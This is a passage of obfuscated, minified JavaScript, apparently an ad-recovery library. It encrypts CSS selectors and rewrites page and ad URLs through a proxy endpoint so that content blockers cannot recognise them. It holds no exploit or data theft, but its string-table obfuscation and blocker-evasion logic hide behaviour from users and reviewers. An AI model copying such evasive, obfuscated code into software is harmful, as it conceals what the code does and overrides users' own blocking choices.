u=y=>y[gy(0xe00)](gy(0xdf2))||y[gy(0xe00)](gy(0x41c))?y=(y=(y=(y=y[gy(0x9e2)](/(^width\s*:)/g,gy(0x655)))[gy(0x9e2)](/([^-]width\s*:)/g,gy(0x655)))[gy(0x9e2)](/(^height\s*:)/g,gy(0x655)))[gy(0x9e2)](/([^-]height\s*:)/g,gy(0x655)):y,M=y=>y[gy(0xe00)](gy(0xdf2))||y[gy(0xe00)](gy(0x41c))?y=(y=(y=(y=y[gy(0x9e2)](/(^width\s*:)   /g,'$1'))[gy(0x9e2)](/([^-]width\s*:)   /g,'$1'))[gy(0x9e2)](/(^height\s*:)   /g,'$1'))[gy(0x9e2)](/([^-]height\s*:)   /g,'$1'):y;},0x1a13:(b,M,y)=>{'use strict';const gr=a2v;y['d'](M,{'QS':()=>K,'Qw':()=>w,'Vd':()=>A,'dv':()=>q,'hB':()=>F,'oY':()=>k,'sR':()=>I});var L=y(0xf26),W=y(0x81),x=y(0x13a3),D=y(0x2197),S=y(0x13e7);const q=Q=>{const gL=a2v;let {protectUrlContext:z,stylesheet:V,baseUrl:G='',key:Z,endpoint:X=D['A'][gL(0xa2d)],idFilter:U,urlFilter:J,attributeFilter:Y,tagNameFilter:P,isPageLevel:O=!0x1}=Q;return H({'protectUrlContext':z,'stylesheet':V,'direction':gL(0x477),'context':gL(0x5d8),'baseUrl':G,'key':Z,'endpoint':X,'idFilter':U,'urlFilter':J,'attributeFilter':Y,'tagNameFilter':P,'isPageLevel':O});},I=Q=>H({'stylesheet':Q,'direction':gr(0xbea),'context':gr(0x5d8)}),w=Q=>{const gW=gr;let {protectUrlContext:z,selector:V,key:G,idFilter:Z,attributeFilter:X,tagNameFilter:U}=Q;return H({'protectUrlContext':z,'stylesheet':V,'direction':gW(0x477),'context':gW(0x367),'baseUrl':'','key':G,'idFilter':Z,'attributeFilter':X,'tagNameFilter':U});},A=Q=>{const gx=gr;let {protectUrlContext:z,style:V,baseUrl:G='',key:Z,endpoint:X=D['A'][gx(0xa2d)],idFilter:U,urlFilter:J,attributeFilter:Y}=Q,P=H({'protectUrlContext':z,'stylesheet':V,'direction':gx(0x477),'context':gx(0x879),'baseUrl':G,'key':Z,'endpoint':X,'idFilter':U,'urlFilter':J,'attributeFilter':Y});return V[gx(0x343)](';')&&!P[gx(0x343)](';')&&(P+=';'),P;},K=Q=>{const gD=gr;let z=H({'stylesheet':Q,'direction':gD(0xbea),'context':gD(0x879)});return Q[gD(0x343)](';')&&!z[gD(0x343)](';')&&(z+=';'),z;},k=Q=>{const gp=gr;let {protectUrlContext:z,value:V,baseUrl:G='',key:Z,endpoint:X=D['A'][gp(0xa2d)],idFilter:U,urlFilter:J,attributeFilter:Y}=Q;return H({'protectUrlContext':z,'stylesheet':V,'context':gp(0x2b2),'direction':gp(0x477),'baseUrl':G,'key':Z,'endpoint':X,'idFilter':U,'urlFilter':J,'attributeFilter':Y});},F=Q=>H({'stylesheet':Q,'direction':gr(0xbea),'context':gr(0x2b2)});function N(Q,z,V){const gS=gr,G=x['z1'][gS(0x7fc)];if('*='===Q){const Z=V(z);z=(0x0,x['_'])(Z)?Z[gS(0x623)](G+0x4):Z;}else{if('$='===Q){const X=V(z);z=(0x0,x['_'])(X)?X[gS(0x623)](G+0x4):X;}else z=V(z);}return z;}function H(Q){const ga=gr,{stylesheet:z,context:V}=Q;let G,Z,X,U;if(ga(0x477)===Q[ga(0x4e0)]){const {protectUrlContext:P,baseUrl:O,key:j,endpoint:C=D['A'][ga(0xa2d)],isPageLevel:T}=Q;G=E0=>Q[ga(0x465)]&&!Q[ga(0x465)](E0)?E0:(0x0,x['md'])(E0[ga(0x7cf)]('\x5c')[ga(0x584)](''),j),Z=function(E0){const gq=ga;let E1=arguments[gq(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:W['MN'][gq(0x6e5)];return E0[gq(0x597)]('{{')&&E0[gq(0x343)]('}}')?E0:E0[gq(0x597)]('.')&&!E0[gq(0x597)]('./')&&!E0[gq(0x597)](gq(0xa5d))||E0[gq(0x597)]('#')?w({'protectUrlContext':P,'selector':E0,'key':j,'idFilter':Q[gq(0x465)],'attributeFilter':Q[gq(0x6e2)]}):Q[gq(0x1b4)]&&!Q[gq(0x1b4)](E0)?E0:(T&&E1===W['MN'][gq(0x10c1)]&&(E1=W['MN'][gq(0x312)]),(0x0,W['Wq'])({'protectUrlContext':P,'url':O?new URL(E0,O)[gq(0xf0f)]:E0,'kind':E1,'key':j,'endpoint':C}));},X=E0=>Q[ga(0x6e2)]&&!Q[ga(0x6e2)](E0)?E0:ga(0x96c)[ga(0x9fa)]((0x0,x['md'])(E0[ga(0x623)](0x5))[ga(0x4ee)]()),U=E0=>Q[ga(0x5b0)]&&Q[ga(0x5b0)](E0)?ga(0xe1a)+(0x0,x['md'])(E0[ga(0x4ee)]()):E0;}else ga(0xbea)===Q[ga(0x4e0)]?(G=E0=>(0x0,x['_'])(E0)?(0x0,x['ks'])(E0):E0,Z=E0=>(0x0,W['EW'])(E0)?(0x0,W['sH'])(E0)[ga(0x8c4)]:E0,X=E0=>(0x0,x['_'])(E0[ga(0x623)](0x5))?ga(0x96c)+(0x0,x['ks'])(E0[ga(0x623)](0x5)[ga(0x4ee)]()):E0,U=E0=>E0[ga(0x597)](ga(0xe1a))&&(0x0,x['_'])(E0[ga(0x623)](0x3))?(0x0,x['ks'])(E0[ga(0x623)](0x3)):E0):ga(0xf35)===Q[ga(0x4e0)]&&(G=E0=>E0,Z=E0=>{const gI=ga;try{return new URL(E0,Q[gI(0x586)])[gI(0xf0f)];}catch(E1){return E0;}},X=E0=>E0,U=E0=>E0);const J=[],Y=(0x0,L['qg'])(z,{'context':V});return(0x0,L['GG'])(Y,{'enter'(E0){const gm=ga;var E1,E2,E3,E4,E5,E6,E7;J[gm(0xa16)](E0);const E8=J[gm(0x7fc)]>=0x3&&gm(0x966)===J[J[gm(0x7fc)]-0x3][gm(0x63f)];if(gm(0xe6b)===E0[gm(0x259)])E0[gm(0x63f)]=G(E0[gm(0x63f)]);else{if(gm(0x42b)===E0[gm(0x259)])E0[gm(0x63f)]=G(E0[gm(0x63f)]);else{if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&E0[gm(0x63f)][gm(0x63f)][gm(0x597)](gm(0x96c)))E0[gm(0x63f)][gm(0x63f)]=X(E0[gm(0x63f)][gm(0x63f)]);else{if(gm(0xa91)!==E0[gm(0x259)]||gm(0x37e)!==E0[gm(0x63f)][gm(0x259)]||'id'!==E0[gm(0x63f)][gm(0x63f)]&&gm(0x1ee)!==E0[gm(0x63f)][gm(0x63f)]&&gm(0xdeb)!==E0[gm(0x63f)][gm(0x63f)]||gm(0xd3f)!==(null===(E1=E0[gm(0x2b2)])||void 0x0===E1?void 0x0:E1[gm(0x259)])){if(gm(0xa91)!==E0[gm(0x259)]||gm(0x37e)!==E0[gm(0x63f)][gm(0x259)]||gm(0xdf2)!==E0[gm(0x63f)][gm(0x63f)]&&gm(0x41c)!==E0[gm(0x63f)][gm(0x63f)]||gm(0xd3f)!==(null===(E2=E0[gm(0x2b2)])||void 0x0===E2?void 0x0:E2[gm(0x259)])){if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&gm(0x808)===E0[gm(0x63f)][gm(0x63f)]&&gm(0xd3f)===(null===(E3=E0[gm(0x2b2)])||void 0x0===E3?void 0x0:E3[gm(0x259)])&&(E0[gm(0x2b2)][gm(0x2b2)][gm(0xe00)](gm(0xdf2))||E0[gm(0x2b2)][gm(0x2b2)][gm(0xe00)](gm(0x41c)))){if(gm(0x477)===Q[gm(0x4e0)]){const E9=(0x0,S['e'])(E0[gm(0x2b2)][gm(0x2b2)]);E9!==E0[gm(0x2b2)][gm(0x2b2)]&&(E0[gm(0x2b2)][gm(0x2b2)]=E0[gm(0x2b2)][gm(0x2b2)]+',\x20'+E9);}else{if(gm(0xbea)===Q[gm(0x4e0)]){const EE=(0x0,S['H'])(E0[gm(0x2b2)][gm(0x2b2)]);EE!==E0[gm(0x2b2)][gm(0x2b2)]&&(E0[gm(0x2b2)][gm(0x2b2)]=EE);}}}else{if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&gm(0x309)===E0[gm(0x63f)][gm(0x63f)]&&gm(0xd3f)===(null===(E4=E0[gm(0x2b2)])||void 0x0===E4?void 0x0:E4[gm(0x259)]))gm(0x477)===Q[gm(0x4e0)]?E0[gm(0x2b2)][gm(0x2b2)]=N(E0[gm(0xbbf)],E0[gm(0x2b2)][gm(0x2b2)],G):E0[gm(0x2b2)][gm(0x2b2)]=G(E0[gm(0x2b2)][gm(0x2b2)]);else{if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&'id'===E0[gm(0x63f)][gm(0x63f)]&&gm(0x37e)===(null===(E5=E0[gm(0x2b2)])||void 0x0===E5?void 0x0:E5[gm(0x259)]))gm(0x477)===Q[gm(0x4e0)]?E0[gm(0x2b2)][gm(0x63f)]=N(E0[gm(0xbbf)],E0[gm(0x2b2)][gm(0x63f)],G):E0[gm(0x2b2)][gm(0x63f)]=G(E0[gm(0x2b2)][gm(0x63f)]);else{if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&gm(0x1f3)===E0[gm(0x63f)][gm(0x63f)]&&gm(0x37e)===(null===(E6=E0[gm(0x2b2)])||void 0x0===E6?void 0x0:E6[gm(0x259)]))Q[gm(0x4e0)],E0[gm(0x63f)][gm(0x63f)]=G(E0[gm(0x63f)][gm(0x63f)]);else{if(gm(0xa91)===E0[gm(0x259)]&&gm(0x37e)===E0[gm(0x63f)][gm(0x259)]&&gm(0xe17)===E0[gm(0x63f)][gm(0x63f)]&&gm(0xd3f)===(null===(E7=E0[gm(0x2b2)])||void 0x0===E7?void 0x0:E7[gm(0x259)]))gm(0x477)===Q[gm(0x4e0)]?E0[gm(0x2b2)][gm(0x2b2)]=N(E0[gm(0xbbf)],E0[gm(0x2b2)][gm(0x2b2)],G):E0[gm(0x2b2)][gm(0x2b2)]=G(E0[gm(0x2b2)][gm(0x2b2)]);else{if(E8&&gm(0xd3f)===E0[gm(0x259)])E0[gm(0x2b2)]=Z(E0[gm(0x2b2)],W['MN'][gm(0x10c1)]);else{if(gm(0x6e5)===E0[gm(0x259)])E0[gm(0x2b2)]=Z(E0[gm(0x2b2)],E8?W['MN'][gm(0x10c1)]:W['MN'][gm(0x6e5)]);else{if(gm(0xdd0)===E0[gm(0x259)])E0[gm(0x371)][gm(0x6b4)][gm(0x336)](Ev=>{const go=gm;go(0x65a)===Ev[go(0x259)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[go(0xabc)](Ev[go(0x2b2)])&&(Ev[go(0x2b2)]=H({...Q,'stylesheet':Ev[go(0x2b2)],'context':go(0x5d8)}));});else{if(gm(0x65a)===E0[gm(0x259)]&&E0[gm(0x2b2)][gm(0x36e)]()[gm(0x597)](gm(0xf95))&&E0[gm(0x2b2)][gm(0x36e)]()[gm(0x343)](')')){const Ev=E0[gm(0x2b2)][gm(0x36e)]()[gm(0x623)](0x4,-0x1)[gm(0x36e)](),ER=Ev[gm(0xee2)](/^'(.*)'$/),EB=Ev[gm(0xee2)](/^"(.*)"$/);let Eb='';Eb=ER?'\x27'[gm(0x9fa)](Z(ER[0x1],W['MN'][gm(0x6e5)]),'\x27'):EB?'\x22'[gm(0x9fa)](Z(EB[0x1],W['MN'][gm(0x6e5)]),'\x22'):Z(Ev,W['MN'][gm(0x6e5)]),E0[gm(0x2b2)]=E0[gm(0x2b2)][gm(0x9e2)](Ev,Eb);}else gm(0x202)===E0[gm(0x259)]&&(E0[gm(0x63f)]=U(E0[gm(0x63f)]));}}}}}}}}}else gm(0x477)===Q[gm(0x4e0)]?E0[gm(0x2b2)][gm(0x2b2)]=gm(0x5ec)+E0[gm(0x2b2)][gm(0x2b2)]:E0[gm(0x2b2)][gm(0x2b2)]=E0[gm(0x2b2)][gm(0x2b2)][gm(0x597)](gm(0x5ec))?E0[gm(0x2b2)][gm(0x2b2)][gm(0x623)](0x3):E0[gm(0x2b2)][gm(0x2b2)];}else gm(0x477)===Q[gm(0x4e0)]?E0[gm(0x2b2)][gm(0x2b2)]=N(E0[gm(0xbbf)],E0[gm(0x2b2)][gm(0x2b2)],G):E0[gm(0x2b2)][gm(0x2b2)]=G(E0[gm(0x2b2)][gm(0x2b2)]);}}}},'leave'(E0){const gw=ga;J[gw(0x1012)]();}}),(0x0,L['cM'])(Y);}},0x13a3:(b,M,L)=>{'use strict';const gA=a2v;L['d'](M,{'_':()=>Q,'ks':()=>H,'md':()=>N,'xE':()=>F,'z1':()=>w,'zp':()=>k});var W=L(0x941),x=L(0x9ea),D=L(0xe37);const S=gA(0x29d)==typeof window,q=gA(0xf23),I=gA(0x2bd),w=I,A=new Map(),K=new Map();function k(V,G){const gl=gA;let Z=arguments[gl(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return N(V=encodeURIComponent(V),G,Z);}function F(V){return decodeURIComponent(H(V));}function N(V,G){const gK=gA;var Z;let X=arguments[gK(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!V)return V;if(Q(V))return V;if(!S){const J=A[gK(0x9e9)](V);if(J)return J;}G=null!==(Z=G)&&void 0x0!==Z?Z:(0x0,D['x'])();const U=(0x2===X?I:q)+W['A'][gK(0x1c1)](V,G);return S||(A[gK(0x8ad)](V,U),K[gK(0x8ad)](U,V)),U;}function H(V){const gk=gA;if(!V)throw new Error(gk(0x6d2));const G=z(V);if(!S){const U=K[gk(0x9e9)](V);if(U)return U;}const Z=V[gk(0x623)](0x2===G?I[gk(0x7fc)]:q[gk(0x7fc)]),X=W['A'][gk(0x2e4)](Z);return S||(K[gk(0x8ad)](V,X),A[gk(0x8ad)](X,V)),X;}function Q(V){if(!V)return!0x1;try{return z(V),!0x0;}catch(G){return!0x1;}}function z(V){const gF=gA;if(!V)throw new Error(gF(0xf7f));if(V[gF(0x597)](q))return 0x1;if(V[gF(0x597)](I)){if(V[gF(0x7fc)]<I[gF(0x7fc)]+0x4)throw new Error(gF(0xca1)[gF(0x9fa)](V));const G=V[gF(0x623)](I[gF(0x7fc)],I[gF(0x7fc)]+0x4);if((0x0,x['i7'])(G))return 0x2;throw new Error(gF(0x3f9)[gF(0x9fa)](V));}throw new Error(gF(0xf36)[gF(0x9fa)](V));}},0xe37:(b,g,u)=>{'use strict';let M;function y(W){M=W;}function L(){return M;}u['d'](g,{'x':()=>L,'z':()=>y});},0x81:(D,q,K)=>{'use strict';const gN=a2v;K['d'](q,{'EW':()=>Ei,'GX':()=>EM,'Gy':()=>ER,'MN':()=>E4,'Ph':()=>j,'Wq':()=>EB,'Xz':()=>Eu,'ep':()=>O,'g3':()=>E0,'ht':()=>E2,'lv':()=>Y,'qF':()=>E1,'rI':()=>E8,'sH':()=>En});var F=K(0x2c0),H=K(0x941),Q=K(0x9ea),z=K(0x2197),V=K(0xe37),G=K(0x1fa9),Z=K(0x12e6),X=K(0x120e),J=K(0x23be);const Y=gN(0xd5f),O=gN(0x2c3),j=gN(0x7f8),E0=gN(0xd51),E1=gN(0x105f),E2=[Y,O,j,E0,E1],E3=(0x0,J['t'])(z['A'][gN(0x9a8)]);let E4=function(EL){const gH=gN;return EL[gH(0x6e5)]=gH(0x974),EL[gH(0x3f6)]=gH(0xb4d),EL[gH(0x10c1)]=gH(0xf09),EL[gH(0xecb)]=gH(0xea0),EL[gH(0x97d)]='m',EL[gH(0x312)]='n',EL;}({});function E5(EL){const gQ=gN;return Array[gQ(0x7b9)](EL[gQ(0x36f)][gQ(0xdfe)]())[gQ(0xdbd)](Er=>gQ(0x810)!=Er)[gQ(0x7fc)]>0x0;}const E6=new Uint32Array(0x100);for(let EL=0x0;EL<0x100;EL++){let Er=EL;for(let EW=0x0;EW<0x8;EW++)Er=0x1&Er?0xedb88320^Er>>>0x1:Er>>>0x1;E6[EL]=Er;}function E7(Ex){const gz=gN;let ED=-0x1;for(let Ep=0x0;Ep<Ex[gz(0x7fc)];Ep++)ED=ED>>>0x8^E6[0xff&(ED^Ex[gz(0xbd2)](Ep))];return~ED>>>0x0;}function E8(Ex){const gh=gN;return Ex[gh(0x7cf)]('.')[gh(0xdbd)](ED=>''!==ED)[gh(0xb92)]()[gh(0xc03)](ED=>E7(ED)%0x3e8)[gh(0x584)]('/');}const E9=gN(0xa49),EE=gN(0x787),Ev=gN(0x7a9);function ER(Ex){const gc=gN;return gc(0x907)===Ex[gc(0x9a8)]||gc(0xd5d)===Ex[gc(0x9a8)];}function EB(Ex){const gV=gN,{url:ED,kind:Ep=E4[gV(0x6e5)],baseUrl:ES,key:Ea=null,protectUrlContext:Eq}=Ex;let {endpoint:EI}=Ex;if(!ED)return'';if('#'===ED)return ED;if(gV(0x472)==typeof ED&&ED[gV(0xe00)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[gV(0xabc)](ED))return ED;let Em=Eu(ED,ES);if(gV(0xade)!==Em[gV(0x647)]&&gV(0xeb2)!==Em[gV(0x647)])return Em[gV(0xf0f)];if(gV(0xdd5)===Em[gV(0x5b1)])return Em[gV(0xf0f)];if(gV(0x103b)===Em[gV(0x5b1)])return Em[gV(0xf0f)];if(/^\/_game-files(?:\/|$)/[gV(0xabc)](Em[gV(0xce2)])&&(gV(0xeb0)===Em[gV(0x5b1)]||Em[gV(0x5b1)][gV(0x343)](gV(0x427))||gV(0x3bc)===Em[gV(0x5b1)]||Em[gV(0x5b1)][gV(0x343)](gV(0xdb8))))return Em[gV(0xf0f)];if(Ei(Em)){const {originalUrl:Ez,kind:Eh}=En(Em);return Eh!==Ep||E5(Em)?EB({...Ex,'url':Ez}):Em[gV(0xf0f)];}let Eo=(0x0,Z['Vq'])(EI);var Ew,EA;(-0x1!==Eo||(0x0,Z['az'])(Ex[gV(0x55c)],EI))&&(Eo=null!==(Ew=null===(EA=Ex[gV(0xcb2)])||void 0x0===EA?void 0x0:EA[gV(0xb52)])&&void 0x0!==Ew?Ew:E7(Ex[gV(0x55c)][gV(0x82f)]+Em[gV(0x37c)])%Z['ch'],EI=(0x0,Z['XV'])(EI,Eo));const El=-0x1===Eo?(0x0,Z['aV'])(EI)+Em[gV(0xce2)]:(0x0,Z['XV'])(EI,0x0)+Em[gV(0xce2)];Em[gV(0x37c)]===EI&&gV(0x8b1)===Em[gV(0xce2)]&&(Em=new URL(El));const EK=-0x1===Eo?(0x0,Z['aV'])(EI)+Em[gV(0xce2)]:(0x0,Z['XV'])(EI,0x0)+Em[gV(0xce2)];Em[gV(0x37c)]===EI&&gV(0xecc)===Em[gV(0xce2)]&&(Em=new URL(EK));const Ek=-0x1===Eo?(0x0,Z['aV'])(EI)+Em[gV(0xce2)]:(0x0,Z['XV'])(EI,0x0)+Em[gV(0xce2)];Em[gV(0x37c)]===EI&&gV(0xc48)===Em[gV(0xce2)]&&(Em=new URL(Ek)),Ep===E4[gV(0x3f6)]&&Em[gV(0xf0f)][gV(0x597)](gV(0x6a3))&&(Em[gV(0x647)]=gV(0xeb2));const EF=Ep[gV(0xeea)](0x0);[gV(0x9d3),gV(0xddc),gV(0x2e3),El,EK,Ek][gV(0x986)](Ec=>Ec===Em[gV(0xf0f)])&&(EI=-0x1===Eo?(0x0,Z['aV'])(EI):(0x0,Z['XV'])(EI,0x0));let EN=Em[gV(0x582)];EN[gV(0x597)]('?')&&(EN=EN[gV(0xc8e)](0x1)),EN&&(Em[gV(0x582)]=encodeURIComponent(EN)+'='+EE),ER(Eq)&&(Ex[gV(0xcb2)]={...Ex[gV(0xcb2)],'configIndex':Eq[gV(0x930)]}),Ex[gV(0xcb2)]&&Em[gV(0x36f)][gV(0x8ad)](Ev,JSON[gV(0xe25)](Ex[gV(0xcb2)]));const EH=Em[gV(0xbc8)];let EQ;if(Em[gV(0xbc8)]='','v7'===Eq[gV(0x9a8)]||'v8'===Eq[gV(0x9a8)]){let Ec,EV;void 0x0===Eq[gV(0xf1a)]&&Eq[gV(0x8b6)]?(Em[gV(0x36f)][gV(0x8ad)](E9,gV(0x929)),EV=Math[gV(0x1fd)](X['xm'][gV(0x7fc)]*Math[gV(0x760)]())[gV(0x2e9)](),Ec=''[gV(0x9fa)](Math[gV(0x1fd)](0x3e8*Math[gV(0x760)]()),'/')[gV(0x9fa)](Math[gV(0x1fd)](0x3e8*Math[gV(0x760)]()),'/')[gV(0x9fa)](Math[gV(0x1fd)](0x3e8*Math[gV(0x760)]()))):(EV=(0x0,X['Y_'])(Eq[gV(0xf1a)])[gV(0x2e9)](),Ec=E8(Em[gV(0x5b1)]));const EG=H['A'][gV(0x1c1)](Em[gV(0xf0f)],null!=Ea?Ea:(0x0,V['x'])());if('v7'===Eq[gV(0x9a8)])EQ=[EI,Y,Eq[gV(0x82f)],EV,Ec,EF,EG];else{if('v8'!==Eq[gV(0x9a8)])throw new Error(gV(0x4a2)[gV(0x9fa)](Eq));EQ=[EI,O,Eq[gV(0x82f)],EV,Ec,EF,EG];}}else{if(gV(0x907)===Eq[gV(0x9a8)]){const EZ=E8(Em[gV(0x5b1)]),EX=H['A'][gV(0x1c1)](Em[gV(0xf0f)],null!=Ea?Ea:(0x0,V['x'])());EQ=[EI,j,Eq[gV(0x82f)],EZ,EF,EX];}else{if(gV(0xd5d)===Eq[gV(0x9a8)]){const EU=E8(Em[gV(0x5b1)]),EJ=H['A'][gV(0x1c1)](Em[gV(0xf0f)],null!=Ea?Ea:(0x0,V['x'])());EQ=[EI,E0,Eq[gV(0x82f)],EU,EF,EJ];}else{if(gV(0x324)!==Eq[gV(0x9a8)])throw new Error(gV(0x4a2)[gV(0x9fa)](Eq));{const EY=E8(Em[gV(0x5b1)]),Es=H['A'][gV(0x1c1)](Em[gV(0xf0f)],null!=Ea?Ea:(0x0,V['x'])());EQ=[EI,E1,Eq[gV(0x82f)],EY,EF,Es];}}}}return''[gV(0x9fa)](EQ[gV(0x584)]('/'))[gV(0x9fa)](function(Ed,EP){const gZ=gV;return function(EO){const gG=a2v;return gG(0xedf)===EO[gG(0xce2)]||gG(0x4cd)===EO[gG(0xce2)]||gG(0x9ef)===EO[gG(0xce2)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[gG(0xabc)](EO[gG(0xf0f)])||!(gG(0x7fa)!==EO[gG(0x5b1)]&&gG(0x656)!==EO[gG(0x5b1)]&&gG(0x407)!==EO[gG(0x5b1)]&&gG(0xce8)!==EO[gG(0x5b1)]&&gG(0xc49)!==EO[gG(0x5b1)]||!EO[gG(0xce2)][gG(0x597)](gG(0x712))&&!EO[gG(0xce2)][gG(0x597)](gG(0x7c0)))||gG(0xe1c)===EP&&gG(0xe90)===EO[gG(0x5b1)]&&gG(0x332)===EO[gG(0xce2)]||gG(0x261)===EO[gG(0x5b1)]&&gG(0x3f4)===EO[gG(0xce2)]||gG(0x943)===EO[gG(0x5b1)]&&gG(0x267)===EO[gG(0xce2)]||gG(0x752)===EO[gG(0x5b1)]&&gG(0x40b)===EO[gG(0xce2)];}(Ed)?gZ(0x8a3)[gZ(0x9fa)](G['A'][gZ(0x866)]()):function(EO){const gX=gZ;return gX(0xecc)===EO[gX(0xce2)]||EO[gX(0xce2)][gX(0x597)](gX(0x5c5));}(Ed)?gZ(0x284)[gZ(0x9fa)](Math[gZ(0x3cc)](E3)):'';}(Em,gV(0xf1a)in Eq?Eq[gV(0xf1a)]:void 0x0))+EH;}function Eb(Ex){const gU=gN;return E4[gU(0x6e5)][gU(0xe00)](Ex)?E4[gU(0x6e5)]:E4[gU(0x3f6)][gU(0xe00)](Ex)?E4[gU(0x3f6)]:E4[gU(0x10c1)][gU(0xe00)](Ex)?E4[gU(0x10c1)]:E4[gU(0xecb)][gU(0xe00)](Ex)?E4[gU(0xecb)]:E4[gU(0x97d)][gU(0xe00)](Ex)?E4[gU(0x97d)]:E4[gU(0x312)][gU(0xe00)](Ex)?E4[gU(0x312)]:null;}function En(Ex){const gJ=gN;if(!Ex)throw new Error(gJ(0xda7));const ED=(Ex=Eu(Ex))[gJ(0xce2)][gJ(0x7cf)]('/');let Ep;const ES=ED[0x1];let Ea,Eq,EI;if(ES===Y){if(ED[gJ(0x7fc)]<0x7)throw new Error(gJ(0x109e)[gJ(0x9fa)](Ex));const EA=Ey(ED[ED[gJ(0x7fc)]-0x1]);Eq=EA[gJ(0x8c4)],EI=EA[gJ(0xcb2)],Ea={'version':'v7','originalHostname':ED[0x2],...EA[gJ(0x8b6)]?{'randomize':EA[gJ(0x8b6)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(ED[0x3])]}},Ep=Eb(ED[ED[gJ(0x7fc)]-0x2]);}else{if(ES===O){if(ED[gJ(0x7fc)]<0x7)throw new Error(gJ(0x109e)[gJ(0x9fa)](Ex));const El=Ey(ED[ED[gJ(0x7fc)]-0x1]);Eq=El[gJ(0x8c4)],EI=El[gJ(0xcb2)],Ea={'version':'v8','originalHostname':ED[0x2],...El[gJ(0x8b6)]?{'randomize':El[gJ(0x8b6)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(ED[0x3])]}},Ep=Eb(ED[ED[gJ(0x7fc)]-0x2]);}else{if(ES===j){var Em;if(ED[gJ(0x7fc)]<0x6)throw new Error(gJ(0x109e)[gJ(0x9fa)](Ex));const EK=Ey(ED[ED[gJ(0x7fc)]-0x1]);Eq=EK[gJ(0x8c4)],Ea={'version':gJ(0x907),'originalHostname':ED[0x2],'configIndex':0x0},null!==(Em=EK[gJ(0xcb2)])&&void 0x0!==Em&&Em[gJ(0x930)]&&(Ea[gJ(0x930)]=EK[gJ(0xcb2)][gJ(0x930)],delete EK[gJ(0xcb2)][gJ(0x930)]),EI=EK[gJ(0xcb2)],Ep=Eb(ED[ED[gJ(0x7fc)]-0x2]);}else{if(ES===E0){var Eo;if(ED[gJ(0x7fc)]<0x6)throw new Error(gJ(0x109e)[gJ(0x9fa)](Ex));const Ek=Ey(ED[ED[gJ(0x7fc)]-0x1]);Eq=Ek[gJ(0x8c4)],EI=Ek[gJ(0xcb2)],Ea={'version':gJ(0xd5d),'originalHostname':ED[0x2],'configIndex':0x0},null!==(Eo=Ek[gJ(0xcb2)])&&void 0x0!==Eo&&Eo[gJ(0x930)]&&(Ea[gJ(0x930)]=Ek[gJ(0xcb2)][gJ(0x930)],delete Ek[gJ(0xcb2)][gJ(0x930)]),EI=Ek[gJ(0xcb2)],Ep=Eb(ED[ED[gJ(0x7fc)]-0x2]);}else{if(ES!==E1)throw new Error(gJ(0x4e7)[gJ(0x9fa)](Ex));{const EF=function(EH){const gY=gJ;try{const [,,EQ,,Ez]=EH[gY(0xce2)][gY(0x7cf)]('/',0x5),Eh=new URL(atob(Ez));if(gY(0xeb2)!==Eh[gY(0x647)])return;return Eh[gY(0xbc8)]=EH[gY(0xbc8)],{'hostname':EQ,'originalUrl':Eh};}catch(Ec){return;}}(Ex);if(EF)return{'protectUrlContext':{'version':gJ(0x324),'originalHostname':EF[gJ(0x5b1)],'isMainFrame':!0x0},'originalUrl':EF[gJ(0x8c4)][gJ(0xf0f)],'kind':E4[gJ(0x3f6)]};if(ED[gJ(0x7fc)]<0x6)throw new Error(gJ(0x109e)[gJ(0x9fa)](Ex));const EN=Ey(ED[ED[gJ(0x7fc)]-0x1]);Eq=EN[gJ(0x8c4)],EI=EN[gJ(0xcb2)],Ea={'version':gJ(0x324),'originalHostname':ED[0x2],'isMainFrame':!0x1},Ep=Eb(ED[ED[gJ(0x7fc)]-0x2]);}}}}}if(!Ep)throw new Error(gJ(0x27f)[gJ(0x9fa)](Ex));if(E5(Ex)){Ex[gJ(0x36f)][gJ(0xf45)](gJ(0x810));for(const [EH,EQ]of Array[gJ(0x7b9)](Ex[gJ(0x36f)][gJ(0x74e)]()))Eq[gJ(0x36f)][gJ(0x8ad)](EH,EQ);}const Ew=[];for(const [Ez,Eh]of Eq[gJ(0x36f)][gJ(0x74e)]())Eh===EE?Ew[gJ(0xa16)](Ez):Ew[gJ(0xa16)](Ez+'='+Eh);return Eq[gJ(0x582)]=Ew[gJ(0x584)]('&'),{'protectUrlContext':Ea,'kind':Ep,'originalUrl':Eq[gJ(0xf0f)]+Ex[gJ(0xbc8)],'extra':EI};}function Ei(Ex){const gs=gN;var ED;if(!Ex)return!0x1;const Ep=Eu(Ex);if(!E2[gs(0x2b9)](EI=>Ep[gs(0xce2)][gs(0x597)]('/'[gs(0x9fa)](EI,'/'))))return!0x1;const ES=Ep[gs(0xce2)][gs(0x7cf)]('/'),Ea=ES[0x1];if([Y,O][gs(0xe00)](Ea)){if(ES[gs(0x7fc)]<0x7)return!0x1;}else{if(Ea===j){if(ES[gs(0x7fc)]<0x6)return!0x1;}else{if(Ea===E1){if('_m'===ES[0x3])return!0x0;if(ES[gs(0x7fc)]<0x6)return!0x1;}}}const Eq=null===(ED=ES[ES[gs(0x7fc)]-0x1])||void 0x0===ED?void 0x0:ED[gs(0x623)](0x0,0x4);return!!Eq&&void 0x0!==(0x0,Q['i7'])(Eq);}const Eg=gN(0x29d)==typeof window;function Eu(Ex,ED){const gd=gN;return Ex instanceof URL?Ex:gd(0x472)==typeof Ex&&[gd(0x10a5),gd(0x10d9),gd(0x74c),gd(0xa7d),gd(0x20b),gd(0x677),gd(0x9a6)][gd(0x2b9)](Ep=>Ex[gd(0x597)](Ep))?new URL(Ex):gd(0x472)==typeof Ex&&Eg?new 